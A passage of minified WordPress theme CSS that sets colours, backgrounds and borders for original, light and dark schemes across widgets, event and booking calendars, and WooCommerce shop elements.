.widget_tag_cloud a:after{color:#9a9a9a;}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{color:#323232;}.scheme_light .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_light .widget_area_inner .widget_tag_cloud a:hover{color:#fff;}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover{color:#323232;}.scheme_original .sidebar_outer_inner aside,.scheme_original .sidebar_inner aside{border-top-color:#f2f2f2;}.scheme_light .sidebar_outer_inner aside,.scheme_light .sidebar_inner aside{border-top-color:#ddd;}.scheme_dark .sidebar_outer_inner aside,.scheme_dark .sidebar_inner aside{border-top-color:rgba(242,242,242,0.6);}.scheme_original .contacts_wrap_inner{color:#757575;}.scheme_light .contacts_wrap_inner{color:#fff;}.scheme_dark .contacts_wrap_inner{color:#757575;}.scheme_original .contacts_wrap_inner{background-color:#fff;}.scheme_light .contacts_wrap_inner{background-color:#8ed4cc;}.scheme_dark .contacts_wrap_inner{background-color:#fff;}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{color:#757575;}.scheme_light .testimonials_wrap_inner,.scheme_light .twitter_wrap_inner{color:#fff;}.scheme_dark .testimonials_wrap_inner,.scheme_dark .twitter_wrap_inner{color:#757575;}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{background-color:#fff;}.scheme_light .testimonials_wrap_inner,.scheme_light .twitter_wrap_inner{background-color:#8ed4cc;}.scheme_dark .testimonials_wrap_inner,.scheme_dark .twitter_wrap_inner{background-color:#fff;}.scheme_original .footer_wrap_inner.widget_area_inner,.scheme_original .footer_wrap_inner.widget_area_inner .widget_title,.scheme_original .footer_wrap_inner.widget_area_inner .post_title a{color:#fff;}.scheme_light .footer_wrap_inner.widget_area_inner,.scheme_light .footer_wrap_inner.widget_area_inner .widget_title,.scheme_light .footer_wrap_inner.widget_area_inner .post_title a{color:#fff;}.scheme_dark .footer_wrap_inner.widget_area_inner,.scheme_dark .footer_wrap_inner.widget_area_inner .widget_title,.scheme_dark .footer_wrap_inner.widget_area_inner .post_title a{color:#fff;}.scheme_original .footer_wrap_inner.widget_area_inner .post_info{color:#b2b2b2;}.scheme_light .footer_wrap_inner.widget_area_inner .post_info{color:#fff;}.scheme_dark .footer_wrap_inner.widget_area_inner .post_info{color:#b2b2b2;}.scheme_original .copyright_wrap_inner .copyright_text{color:#b2b2b2;}.scheme_light .copyright_wrap_inner .copyright_text{color:#fff;}.scheme_dark .copyright_wrap_inner .copyright_text{color:#b2b2b2;}.scheme_original .copyright_wrap_inner .menu_footer_nav li a{color:#f9a392;}.scheme_light .copyright_wrap_inner .menu_footer_nav li a{color:#20c7ca;}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a{color:#f9a392;}.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover{color:#8ed4cc;}.scheme_light .copyright_wrap_inner .menu_footer_nav li a:hover{color:#189799;}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover{color:#8ed4cc;}.scroll_to_top{border:none;}.scheme_original .scroll_to_top{color:#fff;}.scheme_light .scroll_to_top{color:#fff;}.scheme_dark .scroll_to_top{color:#fff;}.scheme_original .scroll_to_top{background-color:#f9a392;}.scheme_light .scroll_to_top{background-color:#20c7ca;}.scheme_dark .scroll_to_top{background-color:#f9a392;}.scheme_original .scroll_to_top:hover{color:#fff;}.scheme_light .scroll_to_top:hover{color:#fff;}.scheme_dark .scroll_to_top:hover{color:#fff;}.scheme_original .scroll_to_top:hover{background-color:#8ed4cc;}.scheme_light .scroll_to_top:hover{background-color:#189799;}.scheme_dark .scroll_to_top:hover{background-color:#8ed4cc;}.scheme_original .popup_wrap{background-color:#fff;}.scheme_light .popup_wrap{background-color:#8ed4cc;}.scheme_dark .popup_wrap{background-color:#fff;}.scheme_original .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a:hover{color:#f9a392;}.scheme_light .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a:hover{color:#20c7ca;}.scheme_dark .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a:hover{color:#f9a392;}.scheme_original #tribe-events-pg-template #tribe-bar-form{background-color:#8ed4cc;}.scheme_light #tribe-events-pg-template #tribe-bar-form{background-color:#189799;}.scheme_dark #tribe-events-pg-template #tribe-bar-form{background-color:#8ed4cc;}.scheme_original #tribe-bar-views .tribe-bar-views-list{background-color:rgba(255,255,255,0.25);}.scheme_light #tribe-bar-views .tribe-bar-views-list{background-color:rgba(142,212,204,0.25);}.scheme_dark #tribe-bar-views .tribe-bar-views-list{background-color:rgba(255,255,255,0.25);}.scheme_original #tribe-bar-views .tribe-bar-views-list{color:#fff;}.scheme_light #tribe-bar-views .tribe-bar-views-list{color:#fff;}.scheme_dark #tribe-bar-views .tribe-bar-views-list{color:#fff;}.scheme_original #tribe-events-pg-template #tribe-bar-form input[type=text]{background-color:#fff;}.scheme_light #tribe-events-pg-template #tribe-bar-form input[type=text]{background-color:#8ed4cc;}.scheme_dark #tribe-events-pg-template #tribe-bar-form input[type=text]{background-color:#fff;}.scheme_original #tribe-events-pg-template #tribe-bar-form input[type=text]{border-color:#fff;}.scheme_light #tribe-events-pg-template #tribe-bar-form input[type=text]{border-color:#8ed4cc;}.scheme_dark #tribe-events-pg-template #tribe-bar-form input[type=text]{border-color:#fff;}.scheme_original #tribe-events-pg-template #tribe-bar-form input[type=text]{color:#9a9a9a;}.scheme_light #tribe-events-pg-template #tribe-bar-form input[type=text]{color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-form input[type=text]{color:#9a9a9a;}.scheme_original #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]{background-color:#323232;}.scheme_light #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]{background-color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]{background-color:#323232;}.scheme_original #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]{border-color:#323232;}.scheme_light #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]{border-color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]{border-color:#323232;}.scheme_original #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]{color:#fff;}.scheme_light #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]{color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]{color:#fff;}.scheme_original #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]:hover{background-color:#fff;}.scheme_light #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]:hover{background-color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]:hover{background-color:#fff;}.scheme_original #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]:hover{border-color:#fff;}.scheme_light #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]:hover{border-color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]:hover{border-color:#fff;}.scheme_original #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]:hover{color:#323232;}.scheme_light #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]:hover{color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-form .tribe-bar-submit input[type=submit]:hover{color:#323232;}.scheme_original #tribe-events-pg-template #tribe-bar-form label{color:#fff;}.scheme_light #tribe-events-pg-template #tribe-bar-form label{color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-form label{color:#fff;}.scheme_original #tribe-events-pg-template #tribe-bar-form #tribe-bar-views{border-color:rgba(255,255,255,0.25);}.scheme_light #tribe-events-pg-template #tribe-bar-form #tribe-bar-views{border-color:rgba(142,212,204,0.25);}.scheme_dark #tribe-events-pg-template #tribe-bar-form #tribe-bar-views{border-color:rgba(255,255,255,0.25);}.scheme_original #tribe-events-pg-template .tribe-bar-views-inner{background-color:#8ed4cc;}.scheme_light #tribe-events-pg-template .tribe-bar-views-inner{background-color:#189799;}.scheme_dark #tribe-events-pg-template .tribe-bar-views-inner{background-color:#8ed4cc;}.scheme_original #tribe-events-pg-template #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{color:#fff;}.scheme_light #tribe-events-pg-template #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{color:#fff;}.scheme_original #tribe-events-pg-template #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{color:#323232;}.scheme_light #tribe-events-pg-template #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{color:#323232;}.scheme_original #tribe-events-pg-template .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],.scheme_original #tribe-events-pg-template .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,.scheme_original #tribe-events-pg-template .tribe-events-calendar div[id*=tribe-events-daynum-],.scheme_original #tribe-events-pg-template .tribe-events-calendar div[id*=tribe-events-daynum-] a{color:#f9a392;}.scheme_light #tribe-events-pg-template .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],.scheme_light #tribe-events-pg-template .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,.scheme_light #tribe-events-pg-template .tribe-events-calendar div[id*=tribe-events-daynum-],.scheme_light #tribe-events-pg-template .tribe-events-calendar div[id*=tribe-events-daynum-] a{color:#20c7ca;}.scheme_dark #tribe-events-pg-template .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],.scheme_dark #tribe-events-pg-template .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,.scheme_dark #tribe-events-pg-template .tribe-events-calendar div[id*=tribe-events-daynum-],.scheme_dark #tribe-events-pg-template .tribe-events-calendar div[id*=tribe-events-daynum-] a{color:#f9a392;}.scheme_original #tribe-events-pg-template #tribe-events-content .tribe-events-tooltip h4,.scheme_original #tribe-events-pg-template #tribe-events-content .tribe-event-duration{background-color:#8ed4cc;}.scheme_light #tribe-events-pg-template #tribe-events-content .tribe-events-tooltip h4,.scheme_light #tribe-events-pg-template #tribe-events-content .tribe-event-duration{background-color:#189799;}.scheme_dark #tribe-events-pg-template #tribe-events-content .tribe-events-tooltip h4,.scheme_dark #tribe-events-pg-template #tribe-events-content .tribe-event-duration{background-color:#8ed4cc;}.scheme_original #tribe-events-pg-template #tribe-events-content .tribe-events-tooltip h4,.scheme_original #tribe-events-pg-template #tribe-events-content .tribe-event-duration{color:#fff;}.scheme_light #tribe-events-pg-template #tribe-events-content .tribe-events-tooltip h4,.scheme_light #tribe-events-pg-template #tribe-events-content .tribe-event-duration{color:#fff;}.scheme_dark #tribe-events-pg-template #tribe-events-content .tribe-events-tooltip h4,.scheme_dark #tribe-events-pg-template #tribe-events-content .tribe-event-duration{color:#fff;}.scheme_original #tribe-mobile-container .type-tribe_events~.type-tribe_events{border-color:#f2f2f2;}.scheme_light #tribe-mobile-container .type-tribe_events~.type-tribe_events{border-color:#ddd;}.scheme_dark #tribe-mobile-container .type-tribe_events~.type-tribe_events{border-color:rgba(242,242,242,0.6);}.scheme_original .tribe-events-calendar .mobile-active.tribe-events-has-events:after{background-color:#323232;}.scheme_light .tribe-events-calendar .mobile-active.tribe-events-has-events:after{background-color:#fff;}.scheme_dark .tribe-events-calendar .mobile-active.tribe-events-has-events:after{background-color:#323232;}.scheme_original body .body_wrap table.booked-calendar tr.days th{color:#323232;}.scheme_light body .body_wrap table.booked-calendar tr.days th{color:#fff;}.scheme_dark body .body_wrap table.booked-calendar tr.days th{color:#323232;}.scheme_original body .body_wrap table.booked-calendar td.prev-date .date,.scheme_original body .body_wrap table.booked-calendar td .date{background-color:#f4f4f4;}.scheme_light body .body_wrap table.booked-calendar td.prev-date .date,.scheme_light body .body_wrap table.booked-calendar td .date{background-color:#e7e7e7;}.scheme_dark body .body_wrap table.booked-calendar td.prev-date .date,.scheme_dark body .body_wrap table.booked-calendar td .date{background-color:#f4f4f4;}.scheme_original body .body_wrap table.booked-calendar td.prev-date .date,.scheme_original body .body_wrap table.booked-calendar td.prev-date:hover .date,.scheme_original body .body_wrap table.booked-calendar td{color:#9a9a9a;}.scheme_light body .body_wrap table.booked-calendar td.prev-date .date,.scheme_light body .body_wrap table.booked-calendar td.prev-date:hover .date,.scheme_light body .body_wrap table.booked-calendar td{color:#fff;}.scheme_dark body .body_wrap table.booked-calendar td.prev-date .date,.scheme_dark body .body_wrap table.booked-calendar td.prev-date:hover .date,.scheme_dark body .body_wrap table.booked-calendar td{color:#9a9a9a;}.scheme_original body table.booked-calendar td .date.tooltipster{color:#fff;}.scheme_light body table.booked-calendar td .date.tooltipster{color:#fff;}.scheme_dark body table.booked-calendar td .date.tooltipster{color:#fff;}.scheme_original body table.booked-calendar td .date.tooltipster{background-color:#f9a392;}.scheme_light body table.booked-calendar td .date.tooltipster{background-color:#20c7ca;}.scheme_dark body table.booked-calendar td .date.tooltipster{background-color:#f9a392;}.scheme_original body table.booked-calendar td:hover .date.tooltipster{color:#fff;}.scheme_light body table.booked-calendar td:hover .date.tooltipster{color:#fff;}.scheme_dark body table.booked-calendar td:hover .date.tooltipster{color:#fff;}.scheme_original body table.booked-calendar td:hover .date.tooltipster{background-color:#8ed4cc;}.scheme_light body table.booked-calendar td:hover .date.tooltipster{background-color:#189799;}.scheme_dark body table.booked-calendar td:hover .date.tooltipster{background-color:#8ed4cc;}.scheme_original body table.booked-calendar thead tr,.scheme_original body .body_wrap table.booked-calendar td{border-color:#fff;}.scheme_light body table.booked-calendar thead tr,.scheme_light body .body_wrap table.booked-calendar td{border-color:#8ed4cc;}.scheme_dark body table.booked-calendar thead tr,.scheme_dark body .body_wrap table.booked-calendar td{border-color:#fff;}.scheme_original .woocommerce .woocommerce-message:before,.scheme_original .woocommerce-page .woocommerce-message:before,.scheme_original .woocommerce div.product span.price,.scheme_original .woocommerce div.product p.price,.scheme_original .woocommerce #content div.product span.price,.scheme_original .woocommerce #content div.product p.price,.scheme_original .woocommerce-page div.product span.price,.scheme_original .woocommerce-page div.product p.price,.scheme_original .woocommerce-page #content div.product span.price,.scheme_original .woocommerce-page #content div.product p.price,.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce .quantity input[type="button"]:hover,.scheme_original .woocommerce #content input[type="button"]:hover,.scheme_original .woocommerce-page .quantity input[type="button"]:hover,.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_original .woocommerce ul.cart_list li>.amount,.scheme_original .woocommerce ul.product_list_widget li>.amount,.scheme_original .woocommerce-page ul.cart_list li>.amount,.scheme_original .woocommerce-page ul.product_list_widget li>.amount,.scheme_original .woocommerce ul.cart_list li ins .amount,.scheme_original .woocommerce ul.product_list_widget li ins .amount,.scheme_original .woocommerce-page ul.cart_list li ins .amount,.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,.scheme_original .woocommerce a:hover h3,.scheme_original .woocommerce-page a:hover h3,.scheme_original .woocommerce .cart-collaterals .order-total strong,.scheme_original .woocommerce-page .cart-collaterals .order-total strong,.scheme_original .woocommerce .checkout #order_review .order-total .amount,.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,.scheme_original .woocommerce .star-rating,.scheme_original .woocommerce-page .star-rating,.scheme_original .woocommerce .star-rating:before,.scheme_original .woocommerce-page .star-rating:before,.scheme_original .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_original .woocommerce #review_form #respond .stars a,.scheme_original .woocommerce-page #review_form #respond .stars a,.scheme_original .woocommerce ul.products li.product a:hover,.scheme_original .woocommerce-page ul.product_list_widget li a:hover{color:#f9a392;}.scheme_light .woocommerce .woocommerce-message:before,.scheme_light .woocommerce-page .woocommerce-message:before,.scheme_light .woocommerce div.product span.price,.scheme_light .woocommerce div.product p.price,.scheme_light .woocommerce #content div.product span.price,.scheme_light .woocommerce #content div.product p.price,.scheme_light .woocommerce-page div.product span.price,.scheme_light .woocommerce-page div.product p.price,.scheme_light .woocommerce-page #content div.product span.price,.scheme_light .woocommerce-page #content div.product p.price,.scheme_light .woocommerce ul.products li.product .price,.scheme_light .woocommerce-page ul.products li.product .price,.scheme_light .woocommerce a.button.alt:hover,.scheme_light .woocommerce button.button.alt:hover,.scheme_light .woocommerce input.button.alt:hover,.scheme_light .woocommerce #respond input#submit.alt:hover,.scheme_light .woocommerce #content input.button.alt:hover,.scheme_light .woocommerce-page a.button.alt:hover,.scheme_light .woocommerce-page button.button.alt:hover,.scheme_light .woocommerce-page input.button.alt:hover,.scheme_light .woocommerce-page #respond input#submit.alt:hover,.scheme_light .woocommerce-page #content input.button.alt:hover,.scheme_light .woocommerce a.button:hover,.scheme_light .woocommerce button.button:hover,.scheme_light .woocommerce input.button:hover,.scheme_light .woocommerce #respond input#submit:hover,.scheme_light .woocommerce #content input.button:hover,.scheme_light .woocommerce-page a.button:hover,.scheme_light .woocommerce-page button.button:hover,.scheme_light .woocommerce-page input.button:hover,.scheme_light .woocommerce-page #respond input#submit:hover,.scheme_light .woocommerce-page #content input.button:hover,.scheme_light .woocommerce .quantity input[type="button"]:hover,.scheme_light .woocommerce #content input[type="button"]:hover,.scheme_light .woocommerce-page .quantity input[type="button"]:hover,.scheme_light .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_light .woocommerce ul.cart_list li>.amount,.scheme_light .woocommerce ul.product_list_widget li>.amount,.scheme_light .woocommerce-page ul.cart_list li>.amount,.scheme_light .woocommerce-page ul.product_list_widget li>.amount,.scheme_light .woocommerce ul.cart_list li ins .amount,.scheme_light .woocommerce ul.product_list_widget li ins .amount,.scheme_light .woocommerce-page ul.cart_list li ins .amount,.scheme_light .woocommerce-page ul.product_list_widget li ins .amount,.scheme_light .woocommerce a:hover h3,.scheme_light .woocommerce-page a:hover h3,.scheme_light .woocommerce .cart-collaterals .order-total strong,.scheme_light .woocommerce-page .cart-collaterals .order-total strong,.scheme_light .woocommerce .checkout #order_review .order-total .amount,.scheme_light .woocommerce-page .checkout #order_review .order-total .amount,.scheme_light .woocommerce .star-rating,.scheme_light .woocommerce-page .star-rating,.scheme_light .woocommerce .star-rating:before,.scheme_light .woocommerce-page .star-rating:before,.scheme_light .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_light .woocommerce #review_form #respond .stars a,.scheme_light .woocommerce-page #review_form #respond .stars a,.scheme_light .woocommerce ul.products li.product a:hover,.scheme_light .woocommerce-page ul.product_list_widget li a:hover{color:#20c7ca;}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce-page .woocommerce-message:before,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce #content div.product span.price,.scheme_dark .woocommerce #content div.product p.price,.scheme_dark .woocommerce-page div.product span.price,.scheme_dark .woocommerce-page div.product p.price,.scheme_dark .woocommerce-page #content div.product span.price,.scheme_dark .woocommerce-page #content div.product p.price,.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce .quantity input[type="button"]:hover,.scheme_dark .woocommerce #content input[type="button"]:hover,.scheme_dark .woocommerce-page .quantity input[type="button"]:hover,.scheme_dark .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_dark .woocommerce ul.cart_list li>.amount,.scheme_dark .woocommerce ul.product_list_widget li>.amount,.scheme_dark .woocommerce-page ul.cart_list li>.amount,.scheme_dark .woocommerce-page ul.product_list_widget li>.amount,.scheme_dark .woocommerce ul.cart_list li ins .amount,.scheme_dark .woocommerce ul.product_list_widget li ins .amount,.scheme_dark .woocommerce-page ul.cart_list li ins .amount,.scheme_dark .woocommerce-page ul.product_list_widget li ins .amount,.scheme_dark .woocommerce a:hover h3,.scheme_dark .woocommerce-page a:hover h3,.scheme_dark .woocommerce .cart-collaterals .order-total strong,.scheme_dark .woocommerce-page .cart-collaterals .order-total strong,.scheme_dark .woocommerce .checkout #order_review .order-total .amount,.scheme_dark .woocommerce-page .checkout #order_review .order-total .amount,.scheme_dark .woocommerce .star-rating,.scheme_dark .woocommerce-page .star-rating,.scheme_dark .woocommerce .star-rating:before,.scheme_dark .woocommerce-page .star-rating:before,.scheme_dark .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_dark .woocommerce #review_form #respond .stars a,.scheme_dark .woocommerce-page #review_form #respond .stars a,.scheme_dark .woocommerce ul.products li.product a:hover,.scheme_dark .woocommerce-page ul.product_list_widget li a:hover{color:#f9a392;}.scheme_original .woocommerce.widget_shopping_cart .total .amount,.scheme_original .woocommerce .widget_shopping_cart .total .amount,.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,.scheme_original .woocommerce ul.cart_list li span .amount,.scheme_original .woocommerce ul.product_list_widget li span .amount,.scheme_original .woocommerce-page ul.cart_list li span .amount,.scheme_original .woocommerce-page ul.product_list_widget li span .amount{color:#8ed4cc;}.scheme_light .woocommerce.widget_shopping_cart .total .amount,.scheme_light .woocommerce .widget_shopping_cart .total .amount,.scheme_light .woocommerce-page.widget_shopping_cart .total .amount,.scheme_light .woocommerce-page .widget_shopping_cart .total .amount,.scheme_light .woocommerce ul.cart_list li span .amount,.scheme_light .woocommerce ul.product_list_widget li span .amount,.scheme_light .woocommerce-page ul.cart_list li span .amount,.scheme_light .woocommerce-page ul.product_list_widget li span .amount{color:#189799;}.scheme_dark .woocommerce.widget_shopping_cart .total .amount,.scheme_dark .woocommerce .widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount,.scheme_dark .woocommerce ul.cart_list li span .amount,.scheme_dark .woocommerce ul.product_list_widget li span .amount,.scheme_dark .woocommerce-page ul.cart_list li span .amount,.scheme_dark .woocommerce-page ul.product_list_widget li span .amount{color:#8ed4cc;}.scheme_original .woocommerce.widget_shopping_cart .total,.scheme_original .woocommerce .widget_shopping_cart .total,.scheme_original .woocommerce-page.widget_shopping_cart .total,.scheme_original .woocommerce-page .widget_shopping_cart .total,.scheme_original .woocommerce ul.cart_list li a,.scheme_original .woocommerce ul.product_list_widget li a,.scheme_original .woocommerce-page ul.cart_list li a,.scheme_original .woocommerce-page ul.product_list_widget li a{color:#323232;}.scheme_light .woocommerce.widget_shopping_cart .total,.scheme_light .woocommerce .widget_shopping_cart .total,.scheme_light .woocommerce-page.widget_shopping_cart .total,.scheme_light .woocommerce-page .widget_shopping_cart .total,.scheme_light .woocommerce ul.cart_list li a,.scheme_light .woocommerce ul.product_list_widget li a,.scheme_light .woocommerce-page ul.cart_list li a,.scheme_light .woocommerce-page ul.product_list_widget li a{color:#fff;}.scheme_dark .woocommerce.widget_shopping_cart .total,.scheme_dark .woocommerce .widget_shopping_cart .total,.scheme_dark .woocommerce-page.widget_shopping_cart .total,.scheme_dark .woocommerce-page .widget_shopping_cart .total,.scheme_dark .woocommerce ul.cart_list li a,.scheme_dark .woocommerce ul.product_list_widget li a,.scheme_dark .woocommerce-page ul.cart_list li a,.scheme_dark .woocommerce-page ul.product_list_widget li a{color:#323232;}.scheme_original .woocommerce.widget_shopping_cart .quantity{color:#9a9a9a;}.scheme_light .woocommerce.widget_shopping_cart .quantity{color:#fff;}.scheme_dark .woocommerce.widget_shopping_cart .quantity{color:#9a9a9a;}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span,.scheme_original .woocommerce table.shop_table thead th{color:#fff;}.scheme_light .woocommerce div.quantity span,.scheme_light .woocommerce-page div.quantity span,.scheme_light .woocommerce table.shop_table thead th{color:#fff;}.scheme_dark .woocommerce div.quantity span,.scheme_dark .woocommerce-page div.quantity span,.scheme_dark .woocommerce table.shop_table thead th{color:#fff;}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span,.scheme_original .woocommerce table.shop_table thead th{background-color:#f9a392;}.scheme_light .woocommerce div.quantity span,.scheme_light .woocommerce-page div.quantity span,.scheme_light .woocommerce table.shop_table thead th{background-color:#20c7ca;}.scheme_dark .woocommerce div.quantity span,.scheme_dark .woocommerce-page div.quantity span,.scheme_dark .woocommerce table.shop_table thead th{background-color:#f9a392;}.scheme_original .woocommerce ul.products li.product a.added_to_cart{color:#fff;}.scheme_light .woocommerce ul.products li.product a.added_to_cart{color:#fff;}.scheme_dark .woocommerce ul.products li.product a.added_to_cart{color:#fff;}.scheme_original .woocommerce ul.products li.product a.added_to_cart{background-color:#f9a392;}.scheme_light .woocommerce ul.products li.product a.added_to_cart{background-color:#20c7ca;}.scheme_dark .woocommerce ul.products li.product a.added_to_cart{background-color:#f9a392;}.scheme_original .woocommerce ul.products li.product a.added_to_cart{border-color:#f9a392;}.scheme_light .woocommerce ul.products li.product a.added_to_cart{border-color:#20c7ca;}.scheme_dark .woocommerce ul.products li.product a.added_to_cart{border-color:#f9a392;}.scheme_original .woocommerce ul.products li.product a.added_to_cart:hover{color:#fff;}.scheme_light .woocommerce ul.products li.product a.added_to_cart:hover{color:#fff;}.scheme_dark .woocommerce ul.products li.product a.added_to_cart:hover{color:#fff;}.scheme_original .woocommerce ul.products li.product a.added_to_cart:hover{background-color:#8ed4cc;}.scheme_light .woocommerce ul.products li.product a.added_to_cart:hover{background-color:#189799;}.scheme_dark .woocommerce ul.products li.product a.added_to_cart:hover{background-color:#8ed4cc;}.scheme_original .woocommerce ul.products li.product a.added_to_cart:hover{border-color:#8ed4cc;}.scheme_light .woocommerce ul.products li.product a.added_to_cart:hover{border-color:#189799;}.scheme_dark .woocommerce ul.products li.product a.added_to_cart:hover{border-color:#8ed4cc;}.scheme_original .woocommerce div.quantity span:hover,.scheme_original .woocommerce-page div.quantity span:hover,.scheme_original .woocommerce ul.products li.product a.added_to_cart:hover{background-color:#8ed4cc;}.scheme_light .woocommerce div.quantity span:hover,.scheme_light .woocommerce-page div.quantity span:hover,.scheme_light .woocommerce ul.products li.product a.added_to_cart:hover{background-color:#189799;}.scheme_dark .woocommerce div.quantity span:hover,.scheme_dark .woocommerce-page div.quantity span:hover,.scheme_dark .woocommerce ul.products li.product a.added_to_cart:hover{background-color:#8ed4cc;}.scheme_original .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:rgba(242,242,242,0.5);}.scheme_light .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:rgba(221,221,221,0.5);}.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:rgba(242,242,242,0.5);}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#f2f2f2;}.scheme_light .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_light .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#ddd;}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:rgba(242,242,242,0.6);}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#8ed4cc;}.scheme_light .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_light .woocommerce-page .widget_price_filter 